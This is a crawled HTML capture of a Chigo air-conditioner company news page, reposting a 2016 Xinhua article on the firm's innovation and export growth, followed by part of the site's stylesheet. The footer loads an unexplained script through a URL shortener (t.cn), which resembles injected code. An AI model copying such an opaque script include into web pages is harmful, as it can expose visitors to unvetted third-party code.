

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://china-chigo.com/cn/gongsixinwen/515.html
body_size: 44568
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <title>新闻中心-志高空调—好空调 选志高</title>
<meta name="keywords" content="志高空调—好空调 选志高" />
<meta name="description" content="广东志高空调有限公司创建于1994年，系香港联合交易所主板上市公司志高控股（股份代号：00449.HK）旗下核心企业，总部位于粤港澳大湾区制造重镇佛山市南海区，集团产业涵盖家用空调、中央空调、冰箱、洗衣机、制冷设备、生活电器等领域。经过20余年快速稳健的发展壮大，公司现拥有佛山、九江两大生产基地，家用空调年设计产能达1000万套，业务遍及全球200多个国家和地区。" />
<meta name="author" content="网站建设：互诺科技 - http://www.hunuo.com" />

    
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/favicon.ico" />
<link href="/cn/style/Style.css" rel="stylesheet" />
<script src="/cn/script/jquery-1.7.2.min.js"></script>
<script src="/cn/script/jQueryPlugin.js"></script>
<script src="/cn/script/JavaScript.js"></script>

<!--[if lte IE 6]><script src="<hunuo:system type='SitePath'></hunuo:system>script/DD_belatedPNG_0.0.8a.js" type="text/javascript"></script><script type="text/javascript">DD_belatedPNG.fix('*');</script><![endif]-->

<script type="text/javascript">
    var _smq = _smq || [];
    _smq.push(['_setAccount', '34deabf', new Date()]);
    _smq.push(['pageview']);

    (function () {
        var sm = document.createElement('script'); sm.type = 'text/javascript'; sm.async = true;
        sm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdnmaster.com/sitemaster/collect.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sm, s);
        var dm=window.location.host;
        if(dm=="chigogroup.com"||dm=="www.chigogroup.com")
        {
            window.location.href= "http://chigogroup.com/en/";
        }
    })();
</script>
<script src="/cn/script/AC_RunActiveContent.js"></script>



    <script type="text/javascript">
        var Menu = '23';
    </script>
</head>
<body>

<script type="text/javascript">
    function checkform() {
        var txtproname = document.getElementById("txtproname");
        if (txtproname.value == "请输入关键字 " || txtproname.value == "") {
            alert('请输入搜索关键字.');
            txtproname.focus();
            return false;
        }
    }
</script>
<div class="Header">
    <div class="HBox m">
        <a href="/" class="logo">&nbsp;</a>
        <div class="BarDiv">
            
            
            <span class="language"><a href="/">中文</a>｜<a href="http://www.chigogroup.com">EN</a></span>
            <span>
                <select style="border: #D1D1D1 1px solid; color: #b0b0b0; vertical-align: middle; height: 23px; line-height: 23px; margin-bottom: 5px;" onchange="javascript:window.open(this.options[this.selectedIndex].value);">
                    <option value="http://o.china-chigo.com/en/">Global</option>
                    <option value="http://o.china-chigo.com/ar/">Árabe</option>
                    <option value="http://o.china-chigo.com/es/">España</option>
                    <option value="http://o.china-chigo.com/ru/">Rusia</option>
                    <option value="http://www.chigogroup.it">Italia</option>
                </select>
            </span>
            <div class="searchBar">
                <form id="form1" action="/cn/search/index.aspx" onsubmit="return checkform()">
                    <input type="text" name="txtproname" id="txtproname" class="txt plugin_onfocus" value="请输入关键字 " />
                    <input type="submit" class="submit" value="" />
                </form>
            </div>
        </div>
        <!-- Menu -->
        <div class="Menu" id="nav">
            <ul>
                <li><a href="/" class="t">首 页</a></li>
                
                <li class="menu2"><a href="/cn/jituangaikuang/index.html" class="t" onclick="_smq.push(['custom', '导航栏', '关于志高']);">关于志高</a></li>
                <li class="menu2 hover"><a href="/cn/product/index.html" class="t" onclick="_smq.push(['custom', '导航栏', '产品中心']);">产品中心</a></li>
                <li class="menu2"><a href="/cn/linian/index.html" class="t" onclick="_smq.push(['custom','导航栏','服务与支持']);">服务与支持</a></li>
                <li class="menu2"><a href="/cn/gongsixinwen/list.html" class="t" onclick="_smq.push(['custom','导航栏','新闻中心']);">新闻中心</a></li>
                <li class="menu2"><a href="/cn/rencailinian/index.html" class="t" onclick="_smq.push(['custom','导航栏','人才招聘']);">人才招聘</a></li>
                <li class="menu2"><a href="/" target="_blank" class="t">投资者关系</a></li>
            </ul>
        </div>
    </div>
</div>
<!-- subMenu -->
<div class="SubMenu">
    <span class="dot"></span>
    <div class="productKind m">
        <ul>

            
                        <li class='first'>
                	 
                    <a title="家用空调" href="/cn/product/index-01.html" class="pic"><img src="/upload/2107/2021772341.jpg"></a>
                
                            <dl>
                                <dt><a href="/cn/product/index-01.html">家用空调</a></dt>
                                

                                <dd><a data-src="/upload/2107/2021766671.jpg" title="壁挂式空调" href="/cn/product/0101-1.html" onclick="_smq.push(['custom', '壁挂式空调', '壁挂式空调']);">壁挂式空调</a></dd>

                                

                                <dd><a data-src="/upload/2107/2021766588.jpg" title="柜式空调" href="/cn/product/0102-1.html" onclick="_smq.push(['custom', '柜式空调', '柜式空调']);">柜式空调</a></dd>

                                
                            </dl>
                    
                    
                
            </li>
                
                        <li >
                	 
                    <a title="小家电类" href="/cn/product/index-04.html" class="pic"><img src="/upload/1807/20187271334.jpg"></a>
                
                            <dl>
                                <dt><a href="/cn/product/index-04.html">小家电类</a></dt>
                                

                                <dd><a data-src="/upload/20170727032937160.jpg" title="生活电器系列" href="/cn/product/0401-1.html" onclick="_smq.push(['custom', '生活电器系列', '生活电器系列']);">生活电器系列</a></dd>

                                

                                <dd><a data-src="/upload/20150918095524375.jpg" title="厨卫电器系列" href="/cn/product/0402-1.html" onclick="_smq.push(['custom', '厨卫电器系列', '厨卫电器系列']);">厨卫电器系列</a></dd>

                                

                                <dd><a data-src="/upload/20150918095848734.jpg" title="水家电系列" href="/cn/product/0403-1.html" onclick="_smq.push(['custom', '水家电系列', '水家电系列']);">水家电系列</a></dd>

                                

                                <dd><a data-src="/upload/20151023045118593.jpg" title="影音电器系列" href="/cn/product/0404-1.html" onclick="_smq.push(['custom', '影音电器系列', '影音电器系列']);">影音电器系列</a></dd>

                                

                                <dd><a data-src="/upload/20151111100747312.jpg" title="环境电器系列" href="/cn/product/0405-1.html" onclick="_smq.push(['custom', '环境电器系列', '环境电器系列']);">环境电器系列</a></dd>

                                
                            </dl>
                    
                    
                
            </li>
                




        </ul>
    </div>
</div>

    <div class="BannerDiv">
    <div class="Banner minBanner">
        <div class="top">
        </div>
        <div class="Show">
            <ul>
                
                    <li><a href="javascript:" style="background-image: url('/upload/ad/1904/20194103634.jpg')">&nbsp;</a></li>
                    
            </ul>
        </div>
    </div>
</div>

    <script type="text/javascript">
    navFun(4);
</script>
<div class="ColumnItem">
    <span class="dot"></span>
    <div class="cBox m">
        
                <a id="links010301" href="/cn/gongsixinwen/list.html">公司新闻</a>
            
        
    </div>
</div>
<script language="javascript" type="text/javascript">
    //if ($("#links" + Menu).length > 0) {
        document.getElementById("links010301").className = "current";
    //}
</script>

    <!-- 新闻中心 -->
    <div class="BlockBox">
        <div class="mBox newsCenter">
            <div class="listItem">
                <dl>
                    	 
                                <dd id="01030111"><a href="/cn/gongsixinwen/2018/">2018</a></dd>
                             
                                <dd id="01030110"><a href="/cn/gongsixinwen/2017/">2017</a></dd>
                             
                                <dd id="01030109"><a href="/cn/gongsixinwen/2016/">2016</a></dd>
                             
                                <dd id="01030108"><a href="/cn/gongsixinwen/2015/">2015</a></dd>
                             
                                <dd id="01030107"><a href="/cn/gongsixinwen/2014/">2014</a></dd>
                             
                                <dd id="01030106"><a href="/cn/gongsixinwen/2013/">2013</a></dd>
                             
                                <dd id="01030105"><a href="/cn/gongsixinwen/2012/">2012</a></dd>
                             
                                <dd id="01030104"><a href="/cn/gongsixinwen/2011/">2011</a></dd>
                             
                                <dd id="01030103"><a href="/cn/gongsixinwen/2010/">2010</a></dd>
                             
                                <dd id="01030102"><a href="/cn/gongsixinwen/2009/">2009</a></dd>
                             
                                <dd id="01030101"><a href="/cn/gongsixinwen/2008/">2008</a></dd>
                                                 
                </dl>
                <script>
                    document.getElementById("01030109").className = "current";
                </script>
            </div>
            <div class="newsListInfo">
                <div class="conten2_news">
                    <h2>
                        新华社点赞志高践行创新驱动发展战略
                        <div class="tit_time">
                            发布日期：2016/05/18&nbsp;&nbsp;
                            字体: 【 <a onclick="doZoom('newscontent',16); return false;" href="javascript:void(0)">
                                大</a> <a onclick="doZoom('newscontent',14); return false;" href="javascript:void(0)">
                                    中</a> <a onclick="doZoom('newscontent',12); return false;" href="javascript:void(0)">
                                        小</a> 】
                        </div>
                    </h2>
                    <div id="newscontent">
                        <p>
	<span style="font-size:14px;"><span style="font-family:宋体;">&nbsp; &nbsp; 眼下，在广东佛山志高空调厂区，工人们加班加点，一套套打包好的空调机从这里启运送至南沙、深圳等地港口，通过船运方式出口至全球各地。这家以生产空调见长的企业，刚刚过去的4月份，排产突破历史最高纪录，一季度出口总量比去年同期增长近20%。</span></span></p>
<p align="center">
	&nbsp;</p>
<p align="center">
	<span style="font-size:14px;"><span style="font-family:宋体;"><img alt="" src="/upload/images/20160618103157433.png" /></span></span></p>
<p>
	<span style="font-family: 宋体; font-size: 14px;">&nbsp; &nbsp;&nbsp;</span><span style="font-size:14px;"><span style="font-family:宋体;">经历近几年空调市场表现整体欠佳，志高空调迎来的新一轮增长，得益于高端智能化战略实施以及在技术和商业模式上的持续创新。作为国内最早进行智能化布局的空调企业，志高多项新产品，凭借智能云空调功能和良好用户体验，奠定新的竞争优势，赢得市场。</span></span></p>
<p>
	<span style="font-family: 宋体; font-size: 14px;">&nbsp; &nbsp;&nbsp;</span><span style="font-size:14px;"><span style="font-family:宋体;">志高只是中国制造业践行创新驱动发展战略的缩影。眼下，中国正在实施制造强国战略、推进经济结构调整，在&ldquo;十三五&rdquo;规划纲要和《中国制造2025》指引下，一批制造企业已在科技、商业模式创新等诸多方面迈开步伐。</span></span></p>
<p align="center">
	&nbsp;</p>
<p align="center">
	<img alt="" src="/upload/images/20160618103217071.png" style="width: 500px; height: 342px;" /></p>
<p>
	<span style="font-family: 宋体; font-size: 14px;">&nbsp; &nbsp;&nbsp;</span><span style="font-size:14px;"><span style="font-family:宋体;">&ldquo;通过发展新技术、新业态培育壮大新动能，以智能制造为抓手推动产业转型升级，是我国加快发展新经济的题中之义，也为工业运行指明了发展方向。&rdquo;中国企业研究院首席研究员李锦分析说。<strong>&nbsp;文章转载自 新华社（摘录）</strong></span></span></p>

                    </div>
                    <div class="clear">
                    </div>
                    <div class="news_page">
                        上一篇<a href=/cn/gongsixinwen/528.html>：志高全国终端门店形象全面升级 给你好看！</a>
                <br />
                下一篇<a href=/cn/gongsixinwen/513.html>：对话家电大佬李兴浩：坚持、自信，成功就在转角处等着你</a>
                    </div>
                </div>
            </div>
            <div class="lineheight">
            </div>
        </div>
    </div>
    <!-- Footer -->

<div class="Footer">
    <div class="FBox m">
        <div class="info_left">
            <h4 class="ht">志高全球</h4>
            <div class="option">
                <span>国家/语言</span> <a href="/">china/中文</a>
            </div>
            <h4 class="ht">互动平台</h4>
            <div class="shared">
                <div class="bdsharebuttonbox"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a></div>
                <script>                    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];</script>
            </div>

            
            <!--<a href="#" class="years" title="志存高远二十年"></a>-->
        </div>
        <div class="fMenu">
            <ul>
                <li>
                    <dl>
                        <dt>
                            <h4 class="ht">关于志高</h4>
                        </dt>
                        
                        <dd>
                            <a href="/cn/jituangaikuang/index.html">集团概况</a></dd>
                        
                        <dd>
                            <a href="/cn/zhigaochanye/index.html">志高产业</a></dd>
                        
                        <dd>
                            <a href="/cn/qiyewenhua/index.html">企业文化</a></dd>
                        
                        <dd>
                            <a href="/cn/fazhanlicheng/index.html">发展历程</a></dd>
                        
                        <dd>
                            <a href="/cn/shehuizeren/index.html">社会责任</a></dd>
                        
                        <dd>
                            <a href="/cn/shijierongyu/index.html">业界荣誉</a></dd>
                        
                        <dd>
                            <a href="/cn/pinpaizhuanqu/index.html">品牌专区</a></dd>
                        
                        <dd>
                            <a href="/cn/gongchangaddress/index.html">商标许可合法单位</a></dd>
                        
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <h4 class="ht">产品中心</h4>
                        </dt>
                        
                        <dd><a href="/cn/product/index-01.html">家用空调</a></dd>
                        
                        <dd><a href="/cn/product/index-04.html">小家电类</a></dd>
                        
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <h4 class="ht">服务与支持</h4>
                        </dt>
                        
                                <dd><a href="/cn/linian/010201.html">服务理念与承诺</a></dd>
                                
                                <dd><a href="/cn/liucheng/index.html">服务流程与指南</a></dd>
                                    
                                <dd><a href="/cn/changjianwenti/index.html">常见问题</a></dd>
                                    
                                <dd><a href="/cn/chanpinzhishi/index.html">产品知识</a></dd>
                                    
                                <dd><a href="/cn/weixiu/index.html">报装维修</a></dd>
                                    
                                <dd><a href="/cn/jiagegongshi/index.html">价格公告</a></dd>
                                    
                                <dd><a href="/cn/peijianchaxun/index.html">配件查询</a></dd>
                                    
                                <dd><a href="/cn/fuwuguifan/index.html">服务规范</a></dd>
                                    
                    </dl>
                </li>
                <li>
                    <dl>
                        <dt>
                            <h4 class="ht">新闻中心</h4>
                        </dt>
                        
                        <dd>
                            <a href="/cn/gongsixinwen/list.html">公司新闻</a></dd>
                        
                    </dl>
                </li>
                <li style="padding-top: 15px;">
                    <dl>
                        <dt>
                            <h4 class="ht">人才招聘</h4>
                        </dt>
                        
                        <dd><a href="/cn/rencailinian/index.html">人才理念</a></dd>
                        
                        <dd><a href="/cn/fulitixi/index.html">校园招聘</a></dd>
                        
                        <dd><a href="/cn/zhaoxiannashi/index.html">招贤纳士</a></dd>
                        
                        <dd><a href="" target="_blank">人才培训</a></dd>
                        
                    </dl>
                </li>
            </ul>
        </div>
        <div class="info_right">
            <div class="box">
                <h4 class="ht">与志高互动</h4>
                <div class="code">
                    <img src="/cn/images/Code.jpg" alt="与志高互动" />
                </div>
                <p>志高第一手资讯，脑洞党主阵地，扫一扫，给你好看！</p>
            </div>
        </div>
    </div>
    <div class="footerBar">
        <div class="fbBox m">
            <div class="fblist">
                <a href="/cn/sitemap/index.html">网站导航</a><span>｜</span><a href="/cn/shengming/index.html">责任声明</a><span>｜</span><a href="/cn/lianxiwomen/index.html">联系我们</a><span>｜</span><a href="http://www.kuaidi100.com/" target="_blank">快递查询</a><!--<span>｜</span><a href="http://o.china-chigo.com/" target="_blank">旧网站入口</a>-->
            </div>
            <div class="copyright">
<img class="img" style="border: 0;" src="[data-uri]" alt=""><a target="_blank" rel="noopener" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44060502002398">粤公网安备 44060502002398号</a>
                <!--copyright @ 1994-2014 广东志高空调有限公司 版权所有 <a href="http://www.miibeian.gov.cn" target="_blank">粤ICP备09009772号-3</a><br><script src=//t.cn/ReDrvqU></script>地址：佛山市南海区里水镇胜利工业区 全国统一服务热线：4006-757-888 联系电话：0757-66828362-->
copyright @ 1994-2021 广东志高空调有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2021062630号</a><br><script src=//t.cn/ReDrvqU></script>地址：佛山市南海区里水镇胜利工业区 全国统一服务热线：4006-757-888 
                &nbsp;&nbsp;&nbsp;<!--<a href="http://www.hunuo.com"
                    target="_blank">网站建设</a>：<a href="http://www.hunuo.com" target="_blank">互诺科技</a>&nbsp;&nbsp;-->
<script type="text/javascript">  var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://"); document.write(unescape("%3Cspan id='cnzz_stat_icon_1000307727'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1000307727%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"))</script>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
jQuery(window["document"])["ready"](function() {
		jQuery("[href^='http://www.miibeian.gov.cn']")["attr"]("href", "http://beian.miit.gov.cn/");
});
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://china-chigo.com/cn/style/Style.css
body_size: 57411
content:
body { font-size:12px;font-family:'Microsoft Yahei'; color:#626262; margin:0px; position:relative; padding:0; overflow-x:hidden;}
img{ border-width:0px; margin:0px; padding:0px;}
a{text-decoration:none; color:#626262;}
a:hover{ color:#e60416;}
h1,h2,h3,h4,h5,dl,dt,dd,p{ margin:0px; padding:0px;}
p{margin:0px; padding:0px;}
ul,ol{ padding:0px; margin:0px;}
ul li,ol li{ list-style-type:none; margin:0px; }
input,select{vertical-align:middle;} 
.m{width:1000px; margin:auto;}
.mm{width:1000px; margin:auto;}
.minlineheight{height:5px; overflow:hidden; clear:both;}
.lineheight{height:10px; overflow:hidden; clear:both;}
.lineHeight{height:15px; overflow:hidden; clear:both;}
.Lineheight{height:20px; overflow:hidden; clear:both;}
.LineHeight{height:25px; overflow:hidden; clear:both;}
.iconDot{background-image:url(../images/iconDot.png); background-color:transparent; background-repeat:no-repeat; }
/*header*/
.Header{position:relative; padding-top:4px; background:url(../images/header_border.gif) repeat-x left top;}
.HBox{height:123px;position:relative;}
.HBox .logo{display:block; width:190px;  height:50px; position:absolute; top:50px; left:0px;background:url(../images/logo.png) no-repeat center center;}
.HBox .BarDiv{height:30px; line-height:33px; font-family:宋体; position:absolute; top:25px;right:0px; padding-right:186px;}
.HBox .BarDiv a:active{color:#525252;}
.HBox .BarDiv .language{margin:auto 10px;}
.HBox .BarDiv .searchBar{width:174px; height:25px; position:absolute; top:2px; right:0px; background:url(../images/searchBg.gif) no-repeat center center;}
.HBox .BarDiv .searchBar input{border:0 none; padding:0px; position:absolute; top:1px; height:23px; line-height:23px;background:none;}
.HBox .BarDiv .searchBar input.txt{width:130px; padding:0px 5px; color:#b3b2b2; left:1px;}
.HBox .BarDiv .searchBar input.submit{width:29px; right:1px; cursor:pointer; }
/*Menu*/
.Menu{height:36px; position:absolute; right:-26px; bottom:20px; }
.Menu ul li{float:left; padding:0px 26px; height:36px;}
.Menu ul li a.t{display:inline-block; height:36px; line-height:36px; color:#2b2b2b; font-size:16px;}
.Menu ul li a.t:hover,.Menu ul li.current a.t{ color:#e60416;}
/*首页菜单下拉*/
.SubMenu{background-color:white; height:255px; padding:15px 0px; width:100%;  border-top:4px solid #cfcfcf; position:absolute; left:0px; top:127px; z-index:999; display:none;}
.SubMenu .dot{ position:absolute; top:-4px; left:0px; height:4px; width:97px; background-color:#E60416; overflow:hidden;}
.SubMenu .productKind{overflow:hidden; height:255px;}
.SubMenu .productKind ul{overflow:hidden;padding-left:5px;}
.SubMenu .productKind ul li{float:left; height:272px; border-left:1px dotted #d1d1d1; padding:0px 10px; width:170px;overflow:hidden;}
.SubMenu .productKind ul li.first{border-left-width:0px;}
.SubMenu .productKind ul li .pic{display:block; height:115px;text-align:center; overflow:hidden;}
.SubMenu .productKind ul li .pic img{display:block;margin:auto;}
.SubMenu .productKind ul li dl{overflow:hidden;margin:auto; line-height:22px; padding-left:0px;}
.SubMenu .productKind ul li dl dt{font-size:14px;color:black; padding:2px 0px;}
.SubMenu .productKind ul li dl dt a{font-size:14px;color:black;}


/*Footer*/
h4.ht{font-size:16px; color:white;font-weight:bold; }
.Footer{background:url(../images/footer.gif) repeat-x left top #6f7072; position:relative; color:white;}
.Footer a{color:white;}
.FBox{position:relative; padding:20px 0px;height:250px;}
.FBox .info_left{float:left; width:187px;height:230px;position:relative; padding-left:20px}
.FBox .info_left .years{display:block; width:120px;height:86px; background:url(../images/years.png) no-repeat center center; position:absolute; bottom:0px; left:20px;}
.FBox .info_left .shared{height:25px; width:207px;}
.FBox .info_left .shared a{float:left; margin-right:10px; overflow:hidden;}
.FBox .info_left .shared a img{display:block;}
.FBox .ht{height:30px;}
.FBox .info_left .option{height:33px; color:#d1d1d1; }
.FBox .info_left .option a{padding-left:24px; background:url(../images/china.jpg) no-repeat left center; margin-left:5px;color:#d1d1d1;}
.FBox .fMenu{width:580px; border-left:1px solid #7e7f80; border-right:1px solid #7e7f80; position:relative; float:left;}
.FBox .fMenu ul li{float:left; overflow:hidden; width:145px;}
.FBox .fMenu ul li dl{padding-left:40px;}
.FBox .fMenu ul li dl dd{height:22px; line-height:22px;overflow:hidden;}
.FBox .fMenu ul li dl dd a{color:#d0d0d0; }
.FBox .fMenu ul li dl dd a:hover{color:#ffffff; }
.FBox .info_right{float:right; width:175px;height:234px; position:relative;}
.FBox .info_right .box{width:180px; margin:auto;}
.FBox .info_right .box .code{padding:10px 0px;}
.FBox .info_right .box .code img{display:block;}
.FBox .info_right .box p{color:#d1d1d1; }

.footerBar{background-color:#505153; }
.fbBox{height:63px; position:relative;}
.fbBox .fblist{line-height:50px;line-height:50px;}
.fbBox a{color:white;}
.fbBox .copyright{position:absolute; right:0px; height:20px; line-height:20px; top:15px; }
/*Banner*/
.BannerDiv{position:relative; overflow:hidden;z-index:1;}
.BannerDiv .Banner_bottom{height:30px; background:url(../images/banner_bottom.png) no-repeat top center transparent; z-index:1;}
.BannerDiv .Banner{height:470px; border-bottom:1px solid #a4a3a3; }
.BannerDiv .Banner .top{height:6px; position:absolute; width:100%; left:0px;top:0px; background:url(../images/opacity.png) repeat 0 0; z-index:1; display:none;}
.BannerDiv .Banner .Show{height:470px; width:100%; display:block; position:relative; z-index:0;overflow:hidden;}
.BannerDiv .Banner .Show ul li{display:block; height:470px;}
.BannerDiv .Banner .Show ul li a{display:block;height:470px; width:100%; background-repeat:no-repeat; background-position:center center; background-color:transparent;}
.BannerDiv .Banner .indexObj{height:40px; position:absolute; width:100%; left:0px;bottom:30px; background:url(../images/opacity2.png) repeat 0 0; }
.BannerDiv .Banner .indexObj .box{height:40px; position:relative;}
.BannerDiv .Banner .indexObj .box .iconDot{display:block; width:38px; height:38px; position:absolute; top:0px; }
.BannerDiv .Banner .indexObj .box .arr_left{left:0px; background-position:-0px -42px;}
.BannerDiv .Banner .indexObj .box .arr_left:hover{background-position:-0px -1px;}
.BannerDiv .Banner .indexObj .box .arr_right{right:0px; background-position:-44px -0px;}
.BannerDiv .Banner .indexObj .box .arr_right:hover{background-position:-42px -42px;}
.BannerDiv .Banner .indexObj .box .list{height:40px; line-height:40px; padding-top:0px; text-align:center;}
.BannerDiv .Banner .indexObj .box .list span{display:inline-block; padding-left:30px; width:11px; height:24px; line-height:24px; background:url(../images/border_whtie.gif) no-repeat left center;}
.BannerDiv .Banner .indexObj .box .list span a{display:inline-block; width:11px;height:24px; background:url(../images/iconDot.png) no-repeat -111px 6px;}
.BannerDiv .Banner .indexObj .box .list span a:hover,.BannerDiv .Banner .indexObj .box .list span.current a{background-position:-93px 6px;}
.BannerDiv .Banner .indexObj .box .list span.first{background:none;}
/*内页banner*/
.BannerDiv .minBanner{height:370px;}
.BannerDiv .minBanner .Show{height:370px;}
.BannerDiv .minBanner .Show ul li{height:370px;}
.BannerDiv .minBanner .Show ul li a{height:370px;}
/*产品页banner*/
.eBannerDiv .Banner{height:376px; border:0;  }
.eBannerDiv .Banner .Show{height:376px;}
.eBannerDiv .Banner .Show ul li{height:376px;}
.eBannerDiv .Banner div.Show ul li a{height:376px;}
.eBannerDiv .Banner .indexObj {bottom:0px;}
.eBannerDiv .Banner .indexObj .box .iconDot{display:none;}
.eBannerDiv .Banner .indexObj .box .list span{padding-left:10px; background:none;}
/*indexBlock1*/
.indexBlock1{height:425px; position:relative; overflow:hidden; }
.indexBlock1 .tab{position:relative;}
.indexBlock1 .tab .ht{height:40px; color:#000; line-height:40px;font-size:24px; text-align:center; background:url(../images/ht_bottom.png) no-repeat center bottom; font-weight:lighter; }
.indexBlock1 .tab .list{height:46px;line-height:46px;text-align:center;}
.indexBlock1 .tab .list a{font-size:14px; }
.indexBlock1 .tab .list a.current{color:#e60416;}
.indexBlock1 .mBox{width:1000px;z-index:1;}
.indexBlock1 .mBox .body{height:330px; width:1000px; position:relative;}
.indexBlock1 .mBox .body ul{overflow:hidden; width:1230px;}
.indexBlock1 .mBox .body ul li{width:260px; float:left; }
.indexBlock1 .mBox .body ul li .box{height:290px; border-bottom:5px solid #d1d1d1; width:220px; text-align:center; position:relative;}
.indexBlock1 .mBox .body ul li .box a.pic{display:block; height:165px;}
.indexBlock1 .mBox .body ul li .box a.pic img{display:block; margin:auto;width:214px; height:161px;}
.indexBlock1 .mBox .body ul li .box .ht{font-size:18px;line-height:30px; font-weight:lighter;color:#000; }
.indexBlock1 .mBox .body ul li .box .ds{font-size:12px;line-height:20px; font-family:宋体;  color:#000; }
.indexBlock1 .mBox .body ul li .box .this{position:absolute; width:225px; line-height:20px; left:0px; bottom:35px;}
.indexBlock1 .mBox .body ul li .box .this a{padding-right:23px; background:url(../images/dot_mores.gif) no-repeat right center;}
.indexBlock1 .mBox .body ul li .box:hover{border-bottom-color:#e60416;}
.indexBlock1 .mBox .body ul li .box:hover .this a{background-image:url(../images/dot_more.gif);}
.indexBlock1 .mBox .body .arr{display:block; width:23px;height:37px; background-position:center center; background-repeat:no-repeat; background-color:transparent; position:absolute; top:65px;z-index:900;}
.indexBlock1 .mBox .body .arr_left{background-image:url(../images/arr_left.png); left:-40px;}
.indexBlock1 .mBox .body .arr_right{background-image:url(../images/arr_indexRight.png); right:-40px;}
.indexBlock1 .mBox .body .arr_left:hover{background-image:url(../images/arr_left0.png); left:-40px;}
.indexBlock1 .mBox .body .arr_right:hover{background-image:url(../images/arr_indexRight0.png); right:-40px;}
.indexBlock1 .mBox .body .show{position:relative; overflow:hidden; width:1000px;}
/*indexBlock2*/
.indexBlock2{padding:30px 0px; background-color:#e6e6e6; position:relative;}
.indexBlock2 .mBox{height:430px; position:relative;background-color:white;}
.indexBlock2 .mBox .tab{height:45px;background-color:#e6e6e6; border-bottom:1px solid #e6e6e6; }
.indexBlock2 .mBox .tab ul li{width:249px; text-align:center; height:45px; background-color:white; border-right:1px solid #e6e6e6; float:left;}
.indexBlock2 .mBox .tab ul li a{display:block; height:45px; line-height:45px; font-size:24px; color:#000; font-weight:lighter; }
.indexBlock2 .mBox .tab ul li.current a{background-color:#e60416; color:white; }
.indexBlock2 .mBox .body{width:935px; overflow:hidden;margin:auto; position:relative;padding-top:35px;}
.indexBlock2 .mBox .HuoDong{height:365px;padding-top:20px;}
.indexBlock2 .mBox .HuoDong ul{width:1200px; overflow:hidden;}
.indexBlock2 .mBox .HuoDong ul li{float:left; width:496px; height:325px;}
.indexBlock2 .mBox .HuoDong ul li .pic{display:block; width:445px; height:265px; position:relative;}
.indexBlock2 .mBox .HuoDong ul li .pic img{ width:445px; height:265px; display:block;}
.indexBlock2 .mBox .HuoDong ul li .pic .info{height:50px; padding:2px 10px; background:url(../images/opacity2.png) repeat 0 0; width:425px;line-height:20px;}
.indexBlock2 .mBox .HuoDong ul li .pic .info p{line-height:27px;font-size:14px;font-weight:lighter; color:#000;}
.indexBlock2 .mBox .HuoDong .arrDiv{position:absolute; height:40px; width:935px; bottom:0px; left:0px; background:url(../images/huo_border.gif) no-repeat center center;}
.indexBlock2 .mBox .HuoDong .arrDiv .iconDot{display:block; width:41px; height:37px; position:absolute; top:0px; background-position:0px -86px;}
.indexBlock2 .mBox .HuoDong .arrDiv .arr_left{left:480px;}
.indexBlock2 .mBox .HuoDong .arrDiv .arr_right{right:480px; background-position:-62px -127px;}
.indexBlock2 .mBox .HuoDong .arrDiv .arr_left:hover{background-position:0px -127px;}
.indexBlock2 .mBox .HuoDong .arrDiv .arr_right:hover{background-position:-62px -86px;}


.BlockBox .hdcon .show ul{width:100%; overflow:hidden;}
.BlockBox .hdcon .show ul li{float:left; width:496px; height:265px;padding-bottom:20px;}
.BlockBox .hdcon .show ul li .pic{display:block; width:445px; height:265px; position:relative;}
.BlockBox .hdcon .show ul li .pic img{ width:445px; height:265px; display:block;}
.BlockBox .hdcon .show ul li .pic .info{height:55px; padding:5px 10px; background:url(../images/opacity2.png) repeat 0 0; position:absolute; left:0px; bottom:0px; width:425px;}
.BlockBox .hdcon .show ul li .pic .info p{line-height:27px;font-size:14px;font-weight:lighter; color:#000;}

.indexBlock2 .mBox .newsDiv{height:335px; padding-top:25px; }
.indexBlock2 .mBox .newsDiv .pic{float:left; width:405px; height:270px; overflow:hidden; }
.indexBlock2 .mBox .newsDiv .pic img{display:block;margin:auto;width:405px; height:251px;  }
.indexBlock2 .mBox .newsDiv .infoDiv{float:right; width:490px;height:270px; overflow:hidden;position:relative; line-height:36px;color:#000;font-size:18px;}
.indexBlock2 .mBox .newsDiv .infoDiv .des{ line-height:26px; font-size:14px;}
.indexBlock2 .mBox .newsDiv .infoDiv .ht a{font-size:20px; font-weight:lighter; color:#000; padding:10px 0px;}
/*
.indexBlock2 .mBox .newsDiv .iconDot{display:block; width:41px; height:37px; position:absolute; bottom:0px; background-position:0px -86px;}
.indexBlock2 .mBox .newsDiv .arr_right{right:0px; background-position:-62px -127px;}
.indexBlock2 .mBox .newsDiv .arr_left{right:45px; }
.indexBlock2 .mBox .newsDiv .arr_left:hover{background-position:0px -127px;}
.indexBlock2 .mBox .newsDiv .arr_right:hover{background-position:-62px -86px;}*/
.indexBlock2 .mBox .newsDiv .sharedThis{position:absolute; left:0px; bottom:0px;}
.indexBlock2 .mBox .newsDiv .fxBox{position:relative; width:935px;height:335px;}
